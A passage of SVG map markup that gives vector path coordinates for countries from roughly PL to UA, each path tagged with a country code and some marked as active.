          d="M829.595 439.864l.285 1.869.165 1.576-.955 2.566-1.024-2.859-1.311 1.424.896 2.065-.804 1.312-3.3-1.625-.788-2.029.855-1.334-1.776-1.329-.881 1.165-1.319-.108-2.075 1.566-.464-.822 1.101-2.368 1.766-.792 1.529-1.062.991 1.275 2.132-.771.457-1.257 1.982-.075-.167-2.184 2.273 1.34.235 1.42.197 1.037zm-6.713-5.263l-1.008.93-.878 1.785-.881.835-1.727-1.952.577-.757.704-.792.31-1.759 1.546-.167-.451 1.908 2.075-2.737-.267 2.706zm-15.36 2.721l-3.73 2.675 1.375-1.971 2.025-1.743 1.684-1.957 1.47-2.818.499 2.314-1.851 1.559-1.472 1.941zm9.474-7.3l1.684.881 1.784-.004-.055 1.187-1.298 1.205-1.781.851-.099-1.317.199-1.448-.434-1.355zm10.148-.772l.788 3.175-2.164-.753.059.953.687 1.749-1.334.634-.116-1.992-.845-.147-.438-1.719 1.649.227-.036-1.077-1.714-2.176 2.692.063.772 1.063zm-11.146-2.589l-.744 2.467-1.2-1.423-1.432-2.179 2.402.105.974 1.03zm-.578-15.743l1.729.838.864-.764.255.746-.456 1.215.957 2.094-.738 2.417-1.653.961-.441 2.332.627 2.294 1.486.317 1.24-.34 3.502 1.592-.267 1.56.915.687-.292 1.316-2.185-1.402-1.036-1.504-.722 1.051-1.785-1.715-2.547.424-1.396-.634.143-1.187.876-.732-.837-.666-.362 1.038-1.384-1.655-.42-1.257-.104-2.774 1.129.955.29-4.555.914-2.656 1.698.004z"/>
    <path id="PL" class="_country"
          d="M517.358 296.974l-1.149-2.864.219-1.563-.694-2.449-1.018-1.649.782-1.244-.656-2.393 1.916-1.395 4.376-2.216 3.531-1.638 2.798.82.211 1.177 2.704.06 3.454.546 5.156-.072 1.438.512.673 1.469.122 2.09.778 1.779-.017 1.848-1.681.94.865 2.117.053 2.013 1.41 3.891-.3 1.235-1.391.511-2.546 3.609.723 1.925-.613-.248-2.664-1.648-2.018.608-1.324-.441-1.657.919-1.414-1.523-1.153.585-.158-.26-1.29-2.13-2.085-.264-.265-1.367-1.924-.491-.418 1.131-1.523-.905.175-1.211-2.096-.385z"/>
    <path id="PK" class="_country"
          d="M679.71 353.2l-1.209 2.071-.063 1.021.416.312.709-.187.604.646 1.521 1.27 1.146.667-.417.854-.729.229-.104.667-.605.021.522 4.771 2.503 1.098 2.264 1.634-2.392 1.903.044 2.328-2.723 3.249-1.757 3.251-2.933 3.326-3.256-.24-3.09 3.295 1.835 1.402.319 2.391 1.576 1.566.556 2.637-6.17-.008-1.867 2.037-2.055-.771-.836-2.199-2.166-2.344-5.166.58-4.556.057-3.948.433 1.056-3.595 4.044-1.609-.231-1.442-1.342-.508-.077-2.777-2.681-1.396-1.129-1.926-1.387-1.686 4.698 1.637 2.804-.479 1.676.408.568-.702 1.953.282 3.643-1.335.099-2.75 1.562-1.843 2.088.005.307-.914 2.143-.428 1.037.306 1.095-.924-.154-1.98 1.191-2.004 1.784-.844-1.102-2.219 2.667.105.771-1.214-.117-1.302 1.397-1.43-.321-1.704-.662-1.46 1.636-1.508 3.011-.731z"/>
    <path id="PR" class="_country -active"
          d="M289.407 410.886l1.433.259.506.584-.719.739-2.11-.018-1.639.104-.163-1.256.397-.429z"/>
    <path id="PS" class="_country"
          d="M574.918 367.868l-.001 2.014-.415.962-1.318.443.121-.861.716-.451-.704-.369.586-2.196z"/>
    <path id="PT" class="_country"
          d="M449.921 334.562l1.017-.955 1.145-.55.702 1.841 1.656-.004.48-.474 1.634.132.784 1.874-1.296 1.006-.036 2.875-.455.536-.113 1.721-1.211.299 1.123 2.165-.774 2.35.967 1.057-.385.963-1.039 1.322.234 1.161-1.127.907-1.478-.491-1.447.385.428-2.745-.263-2.178-1.255-.328-.67-1.353.223-2.355 1.118-1.315.199-1.473.585-2.207-.063-1.568-.56-1.336z"/>
    <path id="PY" class="_country"
          d="M299.493 526.99l1.105-3.591.07-1.604 1.345-2.611 4.886-.86 2.604.041 2.612 1.514.048.914.829 1.654-.186 4.065 2.96.578 1.144-.59 1.894.815.525.902.261 2.778.327 1.172 1.046.136 1.052-.493 1.008.553-.001 1.682-.38 1.817-.55 1.783-.459 2.742-2.543 2.398-2.217.505-3.149-.479-2.828-.854 2.761-4.732-.403-1.362-2.888-1.202-3.426-2.262-2.292-.464z"/>
    <path id="QA" class="_country"
          d="M617.717 392.161l-.186-2.241.756-1.624.766-.334.848.972.049 1.809-.608 1.809-.778.218z"/>
    <path id="RO" class="_country"
          d="M538.93 310.861l1.211-.895 1.734.464 1.798.015 1.302 1.018.957-.639 2.069-.401.706-.979 1.183.001.854.409.869 1.238.889 1.748 1.618 2.442.089 1.785-.295 1.724.502 1.826 1.251.733 1.317-.64 1.272.683.065 1.022-1.359.849-.852-.369-.784 4.711-1.649-.406-2.04-1.412-3.301.904-1.391.988-4.117-.204-2.155-.604-1.086.284-.807-1.598-.513-.681.65-.661-.692-.488-.88.878-1.635-1.14-.22-1.628-1.709-.935-.314-1.27-1.52-1.579 2.248-.762 1.696-2.761 1.326-2.798z"/>
    <path id="RS" class="_country -active"
          d="M533.781 320.903l1.709.935.22 1.628 1.635 1.14.88-.878.692.488-.65.661.513.681-.692.883.252 1.415 1.362 1.661-1.069 1.195-.471 1.21.304.451-.461.534-1.3.063-.955.22-.093-.283.336-.45.314-.924-.398.021-.545-.705-.461-.18-.367-.607-.524-.238-.398-.541-.503.212-.388 1.27-.671.274.231-.327-1.069-.793-.922-.413-.409-.531-.744-.661.66-.17.409-1.821-1.352-1.5.702-1.727-1.016.01 1.079-1.488-.891-1.134-.681-1.55 2.148-1.059 1.75.179 1.52 1.579z"/>
    <path id="RU" class="_country"
          d="M1008.267 215.754l-2.78 2.973-4.596.698-.069 6.463-1.123 1.347-2.625-.193-2.138-2.264-3.728-1.917-.627-2.89-2.848-1.102-3.188.875-1.523-2.369.609-2.552-3.358 1.635 1.265 3.194-1.591 2.833-.021.036-3.604 2.885-3.634-.478 2.529 3.442 1.669 5.201 1.295 1.668.325 2.532-.724 1.602-5.226-1.317-7.837 4.511-2.493.688-4.29 4.096-4.07 3.505-1.03 2.553-4.011-3.9-7.306 4.419-1.275-2.078-2.701 2.394-3.75-.763-.903 3.631-3.364 5.218.101 2.137 3.193 1.174-.376 7.458-2.603.186-1.201 4.154 1.167 2.104-4.903 2.467-.973 5.405-4.181 1.135-.84 4.663-4.042 4.183-1.036-3.085-1.201-6.693-1.564-10.647 1.348-6.954 2.365-3.071.146-2.441 4.357-1.18 5.009-6.781 4.826-5.727 5.04-4.57 2.254-8.366-3.406.511-1.685 4.922-7.111 6.361-2.297-7.138-7.238 1.999-7.018 9.56 2.315 3.377-6.258 1.419-4.335.557.203-3.946-4.358-.839-3.474 2.702-8.573-.941-9.223 1.62-9.083 10.33-10.745 11.777 4.417.61 1.379 3.001 2.724 1.055 1.794-2.378 3.076.311 4.048 5.191.095 3.924-2.191 4.512-.237 5.266-1.265 6.848-4.226 6.013-.939 2.817-3.806 4.662-3.777 4.528-1.811 2.283-3.736 2.245-1.769.049-1.761-1.858-3.764 2.792-.438 1.258-.393-.661-.017-1.929 1.432-.103.404-4.553-.739-3.358 2.407-1.399 3.402.703 1.886-3.888.961-4.462 1.089-1.511 1.474-3.761-4.634 1.239-2.431 1.647-4.261-.005-1.135-3.945-3.321-3.035-4.88-1.379-1.037-4.284-.977-2.731-1.051-1.937-1.733-4.611-2.462-1.711-4.196-1.394-3.718.127-3.484.845-2.315 2.313 1.538 1.095.035 2.522-1.56 1.45-2.531 4.725.026 1.929-3.952 2.739-3.365-1.632-3.346.361-1.468-1.457-1.682-.472-4.106 3.059-3.691.712-2.577 1.062-3.532-.697-2.6.045-1.702-2.203-2.746-2.092-2.81-.577-3.547.573-2.65.809-3.983-1.841-.534-3.322-3.297-1.151-2.545-.527-3.141-1.871-2.904 4.659 1.139 2.6-2.726 3.034-4.054-1.09-2.799-.156-1.874-2.042-2.925-.065-2.438-1.354-4.265 2.071-5.35 3.739-2.956.744-1.098.352-1.487-2.634-3.612.579-1.193-1.843-1.96-.848-1.35-2.545-1.548-.799-4.029 1.14-3.862-2.565-1.494 2.333-6.266-11.576-3.577-3.659 1.025-1.504-7.026 4.494-2.689.268.232-2.583-3.602-1.631-2.927 1.166-.883-5.012-5.039-1.059-2.521 2.033-7.016 1.791-1.369 1.189-10.492 1.663-1.285 1.618 2.024 3.208-2.692 1.204.525 1.254-2.691 2.223 4.544 3.098-.702 2.106-3.938-.191-.814 1.31-3.586-2.293-4.445.089-2.976 1.868-3.319-1.791-6.181-3.102-4.38.117-5.788 4.849-.349 3.193-2.883-2.532-2.237 4.77.819.874-1.618 3.215 2.38 2.837 2.081-.116 1.787 2.76-.284 2.102 1.424.656-1.278 2.391-2.718.66-2.787 4.088 2.548 3.695-.276 2.586 3.062 4.456-1.674 1.506-.481.945-1.241-.253-1.927-2.266-.788-.126-1.763-.871-.858-1.55-2.615-.794-1.7.597-.491-.706-3.818-1.831-4.128-.622-2.37-.658-.342.455-3.575-3.274-3.199-1.477-2.422-2.319 2.041-.636 2.327-3.354-1.568-1.605 4.132-1.667-.074-.899-2.517.663.088-1.832 1.445-1.159 2.713-.306.441-1.395-.62-2.327 1.139-2.233-.033-1.263-4.133-1.409-1.639.047-1.73-2.043-2.151.693-3.561-1.542.061-.868-.997-1.926-2.236-.216-.232-1.392.7-.913-1.792-2.575-2.907.442-.852-.229-.708 1.037-1.047-.184-.689-2.937-.658-1.54.54-.435 2.262.162 1.091-1.022-.808-1.253-1.891-.832.169-.857-1.141-.87-1.758-3.153.601-1.314-.274-2.308-2.741-1.183-1.471.593-.398-1.236-2.952-1.256-.901-2.989-.239-2.492-1.351-1.194 1.201-1.659-.832-4.962 1.995-3.133-.422-.959 3.187-3.071-2.938-2.684 6.003-7.405 2.604-3.453 1.055-3.104-4.15-4.256 1.146-4.145-2.524-4.854 1.888-5.764-3.261-7.957 2.587-5.478-4.294-4.99.409-5.404 2.265-.724 4.771-3.188 2.893-2.813 4.606 4.86 7.678 1.876 10.594 8.646 2.152 3.508.185 4.796-3.113 3.695-4.578 1.846-12.517-5.313-2.059.9 4.571 5.097.179 3.154.183 6.753 3.61 1.966 2.191 1.657.362-3.107-1.689-2.801 1.785-2.505 6.778 4.099 2.361-1.593-1.887-4.877 6.535-6.742 2.588.404 2.618 2.43 1.633-4.811-2.338-4.283 1.373-4.406-2.061-4.692 7.843 2.442 1.602 4.183-3.55.908.019 4.038 2.207 2.438 4.332-1.541.686-4.611 5.857-3.525 9.785-6.543 2.114.382-2.764 4.64 3.478.785 2.009-2.584 5.255-.211 4.164-3.193 3.195 4.621 3.186-5.087-2.938-4.577 1.458-2.663 8.282 2.443 3.881 2.488 10.161 8.799 1.875-3.975-2.85-4.111-.082-1.677-3.379-.782.925-3.827-1.5-6.491-.085-2.737 5.175-7.99 1.84-8.419 2.085-1.878 7.423 2.514.585 5.183-2.658 7.283 1.744 2.779.902 5.938-.637 11.073 3.093 4.73-1.203 5.008-5.492 10.198 3.205 1.024 1.115-2.514 3.085-1.815.744-3.553 2.427-3.489-1.634-4.26 1.309-5.083-3.066-.644-.674-4.418 2.237-8.278-3.642-7.033 5.018-6.042-.648-6.619 1.398-.216 1.473 5.189-1.105 8.667 3 1.592-1.278-6.373 4.692-3.579 5.819-.488 5.181 5.18-2.493-7.622-.279-10.282 4.876-2.021 6.744.444 6.075-1.321-2.278-5.381 3.245-7.016 3.221-.3 5.452-5.513 7.403-1.514.936-3.153 7.362-1.082 2.294 2.606 6.293-6.237 5.151.199.772-5.238 2.68-5.334 6.619-5.312 4.809 4.208-3.818 3.131 6.352 1.917.757 6.034 2.562-2.943 8.197.163 6.32 5.843 2.251 4.351-.698 5.854-3.102 3.242-7.368 5.917-2.106 3.079 3.477 1.433 4.148 2.552 2.523-1.91 1.431 6.393 1.231-2.559 4.483-1.575 8.996 1.646.684 4.576 11.722 1.43.16-7.473 5.95 1.742 4.477-.054 4.527 5.138 1.291 6.038-1.659 3.836 3.521 6.982 4.41 3.493 2.705-9.178 4.498 3.996 4.778-2.376 5.427 2.716 2.065-2.475 4.587 1.242-2.024-8.398 3.702-4.067 25.323 6.061 2.387 5.355 7.34 6.653 11.322-1.623 5.582 1.414 2.334 3.498-.341 6.016 3.454 2.286 3.753-1.641 4.973-.211 5.293 1.575 5.314-.887 4.884 6.994 3.475-2.483-2.268-5.074 1.249-3.618 8.945 2.286 5.832-.486 8.064 3.843 3.925 3.44 6.869 5.858 7.352 7.341-.241 4.437 1.891 1.745-.65-5.146 7.611 1.068 5.489 6.555zm-127.425 90.497l-2.821-7.684-1.157-4.509.072-4.496-.971-4.503-.729-3.15-1.248.673 1.113 2.205-2.592 2.166-.248 6.296 1.643 4.411-.123 5.852-.649 3.237.32 4.537-.313 4.015.52 3.4 1.838-3.134 2.125 2.445.078-2.836-2.732-4.229 1.725-6.107 4.149 1.411zm-343.019-27.485l-2.936-.856-3.869 1.583-.639 2.127 3.453.545 5.156-.072-.225-1.228.299-1.327-1.239-.772zm442.123-100.118l3.662-.52 2.889-2.065.24-1.188-4.056-2.515-2.376-.019-.359.371-3.574 3.645.5 2.726 3.074-.435zm-109.878-27.089l-2.66 3.915.491.518 5.746 1.084 4.251-.068-.339-2.569-3.983-3.81-3.506.93zm24.574-9.528l3.241-4.248-7.036-2.875-5.227-1.681-.671 3.585 5.211 4.267 4.482.952zm-25.128-1.694l10.335.296 2.205-8.145-10.135-6.071-7.404-.512-3.699 2.18-1.507 7.752 5.555 7.013 4.65-2.513zm-247.119 25.947l-2.867 1.958.41 4.832 5.075 2.348.744 3.818 9.161 1.102 1.656-.743-5.363-7.106-.57-7.516 4.395-9.143 4.179-9.819 8.71-10.168 8.563-5.338 9.935-5.74 1.884-3.706-1.949-4.827-5.457 1.604-4.802 4.492-9.332 2.222-9.257 7.409-6.271 5.849.759 4.87-6.713 9.029 2.578 1.22-5.562 8.271.094 5.082zm147.474-67.946l.833-5.72-7.107-8.343-2.106-.985-2.304 1.696-5.122 18.604 15.806-5.252zM605.64 69.025l3.037 3.876 3.277-2.693.391-2.719 2.521-1.272 3.764-2.235 1.085-2.624-4.159-3.847-2.643 2.903-1.61 4.125-.573-4.649-4.26.211-5.474 3.152 6.24.521-1.596 5.251zm131.249 13.046l4.653 5.73 7.81 4.202 6.118-1.803.691-13.623-6.456-16.04-5.448-9.023-6.065 4.109-7.28 11.834 3.825 3.27 2.152 11.344z"/>
    <path id="RW" class="_country"
          d="M560.543 466.545l1.114 1.573-.162 1.639-.809.353-1.49-.182-.859 1.587-1.702-.219.259-1.525.385-.215.104-1.658.806-.777.679.284z"/>
    <path id="SA" class="_country"
          d="M595.2 417.216l-.364-1.24-.846-.878-.216-1.164-1.448-1.048-1.494-2.461-.791-2.403-1.939-2.039-1.251-.488-1.857-2.842-.324-2.084.119-1.786-1.608-3.362-1.315-1.19-1.514-.632-.922-1.757.153-.695-.779-1.6-.819-.691-1.095-2.312-1.707-2.523-1.43-2.164-1.396.015.436-1.739.124-1.114.348-1.275 3.12.508 1.212-.984.671-1.157 2.139-.445.462-1.081.927-.549-2.795-3.256 5.616-1.646.534-.497 3.377.892 4.178 2.292 7.906 6.491 5.213.255 2.498.308.698 1.516 1.983-.082 1.098 2.727 1.379.719.481 1.102 1.911 1.314.17 1.286-.279 1.034.354 1.041.806.865.374 1.011.419.753.847.609.778-.218.532 1.17.107.706 1.075 3.08 8.428 1.524.565-.638 1.285 2.135-1.869 5.972-8.411 2.957-8.085 1.129-2.617 1.321-2.009 3.071-1.309.486-.701-.972-1.075.146-2.71-.292-.514-.292-3.236.067-.76.264-1.152-.76-.742 1.435.287 1.228z"/>
    <path id="SB" class="_country"
          d="M929.811 492.747l.784.974-1.959-.018-1.065-1.743 1.675.685.565.102zm-3.552-1.726l-1.093.063-1.719-.286-.587-.436.176-1.121 1.851.444.913.593.459.743zm2.321-.771l-.423.521-2.078-2.447-.583-1.683h.953l1.009 2.254 1.122 1.355zm-5.061-3.561l.119.566-2.197-1.194-1.535-1.01-1.052-.936.418-.286 1.289.674 2.3 1.293.658.893zm-6.551-2.782l-.559.16-1.226-.64-1.152-1.153.145-.467 1.675 1.185 1.117.915z"/>
    <path id="SD" class="_country"
          d="M570.481 436.904l-.388-.056.048-1.407-.337-.972-1.444-1.118-.337-2.047.337-2.101-1.299-.196-.193.636-1.684.147.673.831.241 1.707-1.54 1.558-1.396 2.041-1.444.291-2.359-1.652-1.059.584-.289.825-1.444.534-.096.582h-2.792l-.385-.582-2.022-.097-1.01.484-.771-.242-1.444-1.65-.481-.777-2.022.388-.77 1.312-.722 2.52-.963.532-.86.307-.228-.131-.973-.812-.179-.877.455-1.175-.008-1.153-1.617-1.771-.318-1.215.034-.688-1.031-.838-.031-1.654-.588-1.1-.984.165.282-1.05.727-1.192-.318-1.187.922-.88-.585-.672.741-1.779 1.281-2.127 2.418.203-.139-11.609.035-1.243 3.224-.009v-5.963h33.272l.903 2.94-.614.542.407 3.059 1.029 3.524 1.069.724 1.534 1.084-1.419 1.67-2.065.48-.883.894-.276 1.933-1.208 4.25.298 1.153-.447 2.466-1.14 2.817-1.691 1.413-1.202 2.173-.282 1.161-1.328.794-.829 2.961z"/>
    <path id="SE" class="_country -active"
          d="M537.451 217.489l-2.719 4.69.438 4.016-4.46 5.139-5.415 5.338-2.041 8.412 1.996 4.067 2.681 3.14-2.576 6.226-2.916 1.265-1.069 8.838-1.593 4.758-3.401-.485-1.587 3.949-3.246.226-.891-4.71-2.347-5.811-2.133-7.501 1.236-3.145 2.333-3.812.928-6.727-1.792-2.978-.172-8.044 1.82-5.906 2.782.109.975-2.554-1.021-2.232 4.354-9.5 2.804-7.867 1.852-5.243 2.692.025.742-4.217 5.284 1.224.412-5.082 1.739-.323 3.737 3.802 4.377 5.153.074 11.12.946 2.7z"/>
    <path id="SI" class="_country"
          d="M513.964 316.509l2.316.314 1.415-.922 2.452-.101.535-.689.471.045.545 1.375-2.232 1.076-.273 1.627-.974.41.01 1.116-1.1-.077-.954-.652-.513.674-1.954-.136.624-.362-.671-1.707z"/>
    <path id="SJ" class="_country"
          d="M544.576 104.488l-6.263 5.359-4.947-3.021 1.935-3.424-1.694-4.343 5.811-2.782 1.113 5.175 4.045 3.036zm-18.148-26.676l9.23 11.292-7.056 5.66-1.558 10.086-2.46 2.49-1.335 10.505-3.379.478-6.03-7.644 2.543-4.623-4.203-3.862-5.463-11.823-2.181-11.786 7.644-5.686 1.536 5.561 3.993-.217 1.065-5.435 4.117-.563 3.537 5.567zm20.176-11.458l5.495 5.799-4.158 8.517-8.132 1.806-8.269-2.562-.499-4.322-4.023-.279-3.068-7.478 8.658-4.723 4.071 4.075 2.835-5.091 7.09 4.258z"/>
    <path id="SK" class="_country -active"
          d="M528.114 304.025l.158.26 1.153-.585 1.414 1.523 1.657-.919 1.324.441 2.018-.608 2.664 1.648-.777 1.108-.547 1.705-.598.43-3.003-1.281-.919.258-.658.992-1.316.524-.304-.269-1.365.651-1.114.124-.226.839-2.353.51-1.034-.454-1.427-1.069-.279-1.457.225-.535.398-.932 1.242.071.957-.439.076-.396.537-.202.183-.973.644-.186.434-.774z"/>
    <path id="SL" class="_country"
          d="M443.18 444.441l-.755-.208-2.019-1.131-1.46-1.505-.491-1.028-.343-2.081 1.498-1.241.324-.783.479-.61.772-.064.654-.533 2.242.003.78 1.011.608 1.187-.091.821.451.737-.032 1.033.772-.161-1.305 1.313-1.265 1.526-.148.816z"/>
    <path id="SN" class="_country"
          d="M428.39 425.157l-1.156-2.236-1.399-1.025 1.233-.547 1.359-2.028.666-1.487.96-.931 1.393.251 1.368-.633 1.566-.033 1.34.855 1.861.768 1.697 2.129 1.85 1.981.128 1.789.554 1.642 1.049.804.24 1.106-.129.889-.405.161-1.529-.226-.21.318-.618.064-2.016-.696-1.353-.03-5.182-.119-.751.321-.929-.092-1.485.465-.46-2.19 2.552.061.674-.401.502-.024 1.039-.661 1.203.605 1.218.051 1.214-.643-.567-.829-.924.483-.87-.013-1.107-.706-.889.046-.633.679z"/>
    <path id="SO" class="_country"
          d="M618.625 430.431l-.063-.787-1.064.007-1.327.975-1.486.286-1.292.422-.896.057-1.597.099-1.002.519-1.39.187-2.468.881-3.052.336-2.643.725-1.392-.009-1.265-1.187-.55-1.173-.912-.524-1.033 1.519-.611 1.005 1.035 1.559 1.034 1.361 1.071 1.007 9.167 3.344 2.359-.018-7.924 8.416-3.652.123-2.499 1.969-1.798.052-.767.88-2.45 3.165.033 10.148 1.661 2.299.633-.66.646-1.469 3.069-3.374 2.613-2.118 4.195-2.766 2.805-2.257 3.298-3.807 2.394-3.129 2.406-4.106 1.734-3.587 1.349-3.147.79-3.055.593-1.024-.011-1.491z"/>
    <path id="SR" class="_country"
          d="M315.02 446.719l3.359.561.302-.505 2.267-.202 3.014.752-1.459 2.405.222 1.912 1.101 1.654-.491 1.201-.246 1.275-.715 1.173-1.606-.591-1.325.285-1.131-.248-.28.807.47.554-.252.57-1.525-.228-1.712-2.424-.368-1.574-.898-.003-1.243-2.027.517-1.441-.151-.659 1.702-.73z"/>
    <path id="SS" class="_country"
          d="M570.481 436.904l.033 2.2-.419.86-1.489.069-.955 1.602 1.723.202 1.42 1.369.492 1.122 1.28.651 1.658 3.047-1.901 1.843-1.725 1.669-1.724 1.284-1.973-.007-2.257.654-1.783-.624-1.154.76-2.469-1.855-.666-1.192-1.561.59-1.297-.183-.75.469-1.259-.339-1.699-2.307-.451-.887-2.096-1.108-.708-1.681-1.168-1.214-1.886-1.462-.026-.914-1.535-1.136-1.907-1.1.86-.307.963-.532.722-2.52.77-1.312 2.022-.388.481.777 1.444 1.65.771.242 1.01-.484 2.022.097.385.582h2.792l.096-.582 1.444-.534.289-.825 1.059-.584 2.359 1.652 1.444-.291 1.396-2.041 1.54-1.558-.241-1.707-.673-.831 1.684-.147.193-.636 1.299.196-.337 2.101.337 2.047 1.444 1.118.337.972-.048 1.407z"/>
    <path id="SV" class="_country"
          d="M229.094 425.76l-.311.674-1.624-.043-1.01-.274-1.159-.569-1.558-.178-.794-.616.087-.42.961-.725.526-.317-.149-.339.656-.177.827.242.604.573.847.461.104.386 1.23-.341.577.204.381.311z"/>
    <path id="SY" class="_country"
          d="M584.021 364.596l-5.491 3.54-3.124-1.311-.053-.023.38-.505-.043-1.363.688-1.833 1.529-1.269-.459-1.327-1.261-.173-.262-2.608.686-1.412.751-.756.751-.757.152-1.939.918.678 3.087-.97 1.492.657 2.306-.011 3.227-1.31 1.511.059 3.189-.545-1.437 2.18-1.535.857.265 2.521-1.06 4.121z"/>
    <path id="SZ" class="_country"
          d="M565.177 540.737l-.571 1.389-1.641.339-1.673-1.697-.026-1.078.765-1.167.265-.902.81-.221 1.415.567.416 1.392z"/>
    <path id="TD" class="_country"
          d="M515.897 427.262l.28-1.347-1.798-.066.007-1.845-1.168-1.064 1.211-3.8 3.576-2.736.148-3.796 1.08-5.98.61-1.278-1.166-1.02-.046-.949-1.048-.777-.689-4.677 2.831-1.658 11.182 5.776 11.183 5.699.139 11.609-2.418-.203-1.281 2.127-.741 1.779.585.672-.922.88.318 1.187-.727 1.192-.282 1.05.984-.165.588 1.1.031 1.654 1.031.838-.034.688-1.775.485-1.423 1.148-2.027 3.086-2.638 1.308-2.708-.176-.791.26.278.992-1.463.984-1.19 1.098-3.53 1.076-.7-.637-.465-.054-.516.722-2.319.212.44-.761-.885-1.94-.394-1.166-1.221-.478-1.656-1.647.61-1.334 1.278.284.791-.202 1.566.028-1.526-2.575.102-1.886-.187-1.889z"/>
    <path id="TF" class="_country"
          d="M668.536 619.028l1.809 1.336 2.649.533.099.813-.785 1.958-4.304.281-.07-2.293.414-1.76z"/>
    <path id="TG" class="_country"
          d="M480.483 446.246l-2.257.597-.626-.984-.748-1.778-.223-1.397.621-2.533-.704-1.027-.267-2.222.005-2.053-1.171-1.461.207-.884 2.455.06-.357 1.493.857.836.974.991.106 1.386.565.582-.128 6.46z"/>
    <path id="TH" class="_country"
          d="M762.886 429.182l-2.517-1.309-2.398.053.411-2.247-2.47.017-.222 3.143-1.513 4.154-.911 2.502.192 2.044 1.826.089 1.138 2.572.504 2.434 1.564 1.608 1.699.326 1.453 1.455-.916 1.15-1.852.335-.22-1.438-2.288-1.228-.487.5-1.108-1.076-.48-1.39-1.489-1.586-1.359-1.335-.461 1.653-.531-1.562.306-1.758.826-2.708 1.358-2.911 1.54-2.65-1.096-2.601.044-1.328-.321-1.6-1.87-2.284-.669-1.446.968-.533 1.026-2.518-1.148-1.917-1.779-2.13-1.356-2.572 1.184-.534 1.278-3.19 1.98-.133 1.635-1.286 1.607-.687 1.213.917.161 1.78 1.894.136-.689 3.104.066 2.626 2.955-1.746.84.517 1.642-.085.565-1.02 2.12.201 2.133 2.378.175 2.875 2.27 2.527-.125 2.443-.913 1.297-2.628-.413-3.625.55-1.796 2.385z"/>
    <path id="TJ" class="_country"
          d="M674.366 340.624l-1.026 1.126-3.052-.61-.266 2.096 3.041-.281 3.463 1.174 5.302-.547.711 3.323.921-.359 1.703.812-.098 1.381.421 2.012-2.892-.006-1.931-.259-1.747 1.571-1.244.347-.978.733-1.109-1.143.261-2.956-.848-.169.305-1.084-1.518-.81-1.207 1.238-.297 1.428-.431.518-1.676-.074-.904 1.609-.946-.677-2.029 1.126-.857-.427 1.576-3.569-.606-2.658-2.057-.857.727-1.591 2.341.17 1.332-2.009.892-2.353 3.749-.858-.584 1.709.401 1.019z"/>
    <path id="TL" class="_country"
          d="M825.646 488.254l.331-.665 2.413-.633 1.956-.096.877-.351 1.061.348-1.031.764-2.923 1.234-2.348.811-.051-.856z"/>
    <path id="TM" class="_country"
          d="M646.879 356.901l-.246-2.906-2.09-.125-3.204-3.095-2.239-.384-3.101-1.791-1.994-.327-1.231.661-1.875-.103-1.994 2.017-2.464.679-.521-2.491.407-3.728-2.186-1.219.719-2.483-1.861-.212.62-3.094 2.645.905 2.463-1.181-2.042-2.229-.804-2.145-2.257.959-.286 2.733-.876-2.415 1.239-1.25 3.183-.785 1.895 1.056 1.962 2.932 1.439-.182 3.163-.051-.46-1.88 2.395-1.295 2.362-2.201 3.778 2.002.3 2.992 1.073.761 3.031-.171.941.674 1.379 3.791 3.206 2.507 1.829 1.695 2.932 1.751 3.73 1.52-.077 2.159-.845-.109-1.323-.941-.44 1.252-2.363.678-.56 2.785-1.58 1.052-2.213.519-.585 1.557-2.115.456z"/>
    <path id="TN" class="_country -active"
          d="M501.839 374.686l-1.195-5.857-1.729-1.332-.024-.802-2.293-1.984-.247-2.527 1.728-1.887.66-2.812-.445-3.288.57-1.787 3.053-1.413 1.963.421-.082 1.768 2.378-1.285.2.672-1.402 1.705-.019 1.599.971.856-.369 2.959-1.846 1.704.533 1.836 1.45.057.705 1.592 1.067.521-.159 2.549-1.367.947-.863 1.053-1.925 1.262.298 1.351-.242 1.372z"/>
    <path id="TR" class="_country -active"
          d="M578.752 336.599l4.022 1.435 3.266-.571 2.414.33 3.311-1.94 2.987-.177 2.701 1.827.476 1.301-.27 1.788 2.085.908 1.104 1.063-1.92 1.032.875 4.112-.549 1.1 1.534 2.822-1.344.591-.985-.892-3.261-.453-1.204.545-3.189.544-1.511-.059-3.227 1.31-2.307.011-1.492-.656-3.087.969-.917-.677-.152 1.938-.751.757-.751.755-1.031-1.566 1.062-1.304-1.71.296-2.345-.801-1.928 1.999-4.255.389-2.27-1.861-3.022-.117-.646 1.44-1.938.411-2.711-1.847-3.061.063-1.661-3.484-2.048-1.964 1.364-2.778-1.777-1.723 3.11-3.484 4.318-.147 1.178-2.806 5.344.491 3.371-2.416 3.267-1.061 4.639-.08 4.892 2.637zm-27.255 2.387l-2.34 1.976-.882-1.708.039-.761.666-.414.868-2.325-1.366-.99 2.856-1.183 2.414.505.333 1.441 2.447 1.204-.51.909-3.33.204-1.195 1.142z"/>
    <path id="TT" class="_country" d="M302.312 433.238l1.611-.369.589.099-.112 2.111-2.341.311-.505-.255.813-.778z"/>
    <path id="TW" class="_country"
          d="M816.7 393.266l-1.688 4.879-1.202 2.473-1.478-2.546-.319-2.249 1.65-2.998 2.244-2.328 1.28.918z"/>
    <path id="TZ" class="_country"
          d="M570.314 466.031l.474.306 10.167 5.678.191 1.618 4.024 2.792-1.294 3.447.166 1.587 1.795 1.022.084.73-.772 1.696.161.855-.184 1.344.979 1.767 1.161 2.786 1.029.619-2.231 1.643-3.066 1.102-1.682-.046-.999.852-1.952.073-.732.36-3.369-.801-2.11.229-.785-3.857-.951-1.319-.564-.781-2.749-.526-1.591-.848-1.782-.474-1.117-.472-1.172-.717-1.514-3.541-1.626-1.571-.561-1.626.28-1.455-.504-2.572 1.159-.133 1.018-1.012 1.091-1.455.692-.584-.026-.907-.604-.632-.162-1.098.809-.353.162-1.639-1.114-1.573.984-.334 3.074.036z"/>
    <path id="UA" class="_country -active"
